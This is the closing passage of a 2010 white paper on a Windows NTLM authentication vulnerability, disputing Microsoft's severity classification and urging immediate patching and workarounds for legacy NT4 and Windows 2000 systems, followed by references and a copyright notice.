- Appliances/Software that uses a particular version of Windows that does not get updated will remain vulnerable
- By definition, it is our understanding that an 'elevation of privilege' occurs when one has certain level of access and by exploiting some flaw, elevates its privileges. In this case, an attacker with no privileges at all, with no credentials, can exploit the vulnerability and execute code or read/write data on a remote system. The attacker had no access, and then gained access. So we think this is not an elevation of privilege vulnerability. If we were to say this is an elevation of privilege vulnerability, we could also say that a remote buffer overflow is also an elevation of privilege vulnerability because the attacker does not have access to a system, exploits the buffer overflow, and gain access. We don't think this is the case.

All in all, we mention this because we fear that a classification of 'important' and 'elevation of privilege' might lead people to believe the vulnerability is not that serious and decide not to upgrade their systems. Our opinion is that this vulnerability is critical and should be patched immediately.

### *11.Conclusions*

This is a critical vulnerability and we recommend to patch it immediately.

If your network has Windows NT4 servers, since there is not patch available, you need to apply a workaround such as blocking all incoming NTLMv1 auth attempts to those systems and to any other legacy system. If this is not possible, you have a problem.

If you have Windows 2000 servers be sure to apply the patch, manually if needed. If you have appliances/software that use Windows as the base OS, make sure to update those. Many appliances/software do not allow users to update the base OS, if this is the case, you'll need to contact the vendor.

And finally, as it was said at the beginning, it is amazing how something we all assumed was working correctly, the Windows authentication mechanism, really wasn't. This vulnerability should reinforce the idea, once again, of never assuming everything, on the contrary, always question everything.

Also remember that cryptography is hard, and implementing a cryptographic protocol is not a simple task. Next time you're auditing a system, if you see a call to random(), don't assume it will just work.. analyze it!.

## *12.References*

[1] Microsoft SMB Protocol and CIFS Protocol Overview http://msdn.microsoft.com/en-us/library/aa365233(VS.85).aspx

[2] Microsoft NTLM http://msdn.microsoft.com/en-us/library/aa378749(VS.85).aspx

[3] Microsoft Security Bulletin Advance Notification for February 2010 http://www.microsoft.com/technet/security/Bulletin/ms10-feb.mspx

[4] Bruce Schneier, Applied Cryptography (Second Edition), 1996. Chapter 16, pp 369.

## *13.Disclaimer*

The contents of this white paper are copyright (c) 2010 Hernan Ochoa and Agustin Azubel, and may be distributed freely provided that no fee is charged for distribution and proper credit is given.